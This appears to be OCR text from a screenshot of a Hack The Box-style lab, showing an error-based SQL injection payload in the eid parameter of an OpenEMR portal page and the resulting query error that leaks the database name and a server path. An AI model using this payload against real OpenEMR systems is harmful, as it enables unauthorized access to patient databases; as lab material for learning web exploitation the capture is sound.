 hms.htb/portal/add_edit_event_user.php?eid=1 AND EXTRACTVALUE(0,CONCAT(0x5c,database()))
170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Google Hacking - Free… DNS leak test CyberChef Phonebook.cz - Intelli… WhatsMyName Web GitHub - TCM-Course…
Query Error
ERROR: query failed: SELECT pc_facility, pc_multiple, pc_aid, facility.name FROM openemr_postcalendar_events LEFT JOIN facility
ON (openemr_postcalendar_events.pc_facility = facility.id) WHERE pc_eid = 1 AND EXTRACTVALUE(0,CONCAT(0x5c,database()))
Error: XPATH syntax error: '\openemr'
/var/www/hms.htb/public_html/portal/add_edit_event_user.php at 121:sqlQuery